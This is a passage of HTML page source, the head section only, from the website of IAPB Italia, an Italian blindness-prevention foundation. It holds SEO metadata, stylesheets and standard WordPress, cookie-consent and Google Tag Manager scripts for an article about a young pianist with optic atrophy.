

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iapb.it/occhiali-scuri-e-pianoforte/
body_size: 20923
content:
<!DOCTYPE html><html lang="it-IT"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/5916b35c6f74109b4c27cf8e/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v20.11 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Occhiali scuri e pianoforte - IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità</title>
	<link rel="canonical" href="https://iapb.it/occhiali-scuri-e-pianoforte/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Occhiali scuri e pianoforte - IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità" />
	<meta property="og:description" content="Alessandro, giovane talento musicale affetto da atrofia ottica autosomica dominante, racconta di come la malattia non gli abbia precluso la gioia di suonare il piano" />
	<meta property="og:url" content="https://iapb.it/occhiali-scuri-e-pianoforte/" />
	<meta property="og:site_name" content="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità" />
	<meta property="article:publisher" content="https://www.facebook.com/iapbitalia" />
	<meta property="article:published_time" content="2020-08-26T08:52:26+00:00" />
	<meta property="article:modified_time" content="2020-08-26T08:52:28+00:00" />
	<meta property="og:image" content="https://iapb.it/wp-content/uploads/2020/08/Alessandro-3-.png" />
	<meta property="og:image:width" content="722" />
	<meta property="og:image:height" content="406" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Manuela Bartolotta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@IAPB_Italia" />
	<meta name="twitter:site" content="@IAPB_Italia" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Manuela Bartolotta" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://iapb.it/occhiali-scuri-e-pianoforte/","url":"https://iapb.it/occhiali-scuri-e-pianoforte/","name":"Occhiali scuri e pianoforte - IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità","isPartOf":{"@id":"https://iapb.it/#website"},"primaryImageOfPage":{"@id":"https://iapb.it/occhiali-scuri-e-pianoforte/#primaryimage"},"image":{"@id":"https://iapb.it/occhiali-scuri-e-pianoforte/#primaryimage"},"thumbnailUrl":"https://iapb.it/wp-content/uploads/2020/08/Alessandro-3-.png","datePublished":"2020-08-26T08:52:26+00:00","dateModified":"2020-08-26T08:52:28+00:00","author":{"@id":"https://iapb.it/#/schema/person/388791e76593e493814e8e899b021b59"},"breadcrumb":{"@id":"https://iapb.it/occhiali-scuri-e-pianoforte/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://iapb.it/occhiali-scuri-e-pianoforte/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://iapb.it/occhiali-scuri-e-pianoforte/#primaryimage","url":"https://iapb.it/wp-content/uploads/2020/08/Alessandro-3-.png","contentUrl":"https://iapb.it/wp-content/uploads/2020/08/Alessandro-3-.png","width":722,"height":406,"caption":"Alessandro Maria Verrenga,"},{"@type":"BreadcrumbList","@id":"https://iapb.it/occhiali-scuri-e-pianoforte/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iapb.it/"},{"@type":"ListItem","position":2,"name":"Occhiali scuri e pianoforte"}]},{"@type":"WebSite","@id":"https://iapb.it/#website","url":"https://iapb.it/","name":"IAPB Italia ETS - Fondazione Sezione italiana dell’Agenzia internazionale per la prevenzione della cecità","description":"Per amore della vista","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iapb.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://iapb.it/#/schema/person/388791e76593e493814e8e899b021b59","name":"Manuela Bartolotta","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://iapb.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4a81699e68ff9a2301f4ebda6f877ae0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4a81699e68ff9a2301f4ebda6f877ae0?s=96&d=mm&r=g","caption":"Manuela Bartolotta"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.0.1');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità &raquo; Feed" href="https://iapb.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="IAPB Italia ETS Fondazione Sezione Italiana dell&#039;Agenzia Internazionale per la Prevenzione e della Cecità &raquo; Feed dei commenti" href="https://iapb.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iapb.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iapb.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://iapb.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.0.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jupiterx-css' href='https://iapb.it/wp-content/uploads/jupiterx/compiler/jupiterx/880f388.css?ver=1.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://iapb.it/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://iapb.it/wp-content/plugins/jet-menu/assets/public/lib/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://iapb.it/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://iapb.it/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://iapb.it/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://iapb.it/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://iapb.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='raven-frontend-css' href='https://iapb.it/wp-content/plugins/raven/assets/css/frontend.min.css?ver=1.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19915-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-19915.css?ver=1759152387' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://iapb.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://iapb.it/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://iapb.it/wp-content/uploads/elementor/css/global.css?ver=1727970692' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-894-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-894.css?ver=1695298844' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5952-css' href='https://iapb.it/wp-content/uploads/elementor/css/post-5952.css?ver=1722591447' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://iapb.it/wp-content/plugins/mailin/css/mailin-front.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Bentham%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://iapb.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false};
		window.gtmkit_data = {};
		window.dataLayer = window.dataLayer || [];
				if (typeof gtag === "undefined") {
			function gtag(){dataLayer.push(arguments);}
			gtag('consent', 'default', {
				'ad_personalization': 'denied',
				'ad_storage': 'denied',
				'ad_user_data': 'denied',
				'analytics_storage': 'denied',
				'personalization_storage': 'denied',
				'functionality_storage': 'denied',
				'security_storage': 'denied',
							});
								} else if ( window.gtmkit_settings.console_log === 'on' ) {
			console.warn('GTM Kit: gtag is already defined')
		}		
/* ]]> */
</script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NPQFS83');
/* End Google Tag Manager */
/* ]]> */
</script>
<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
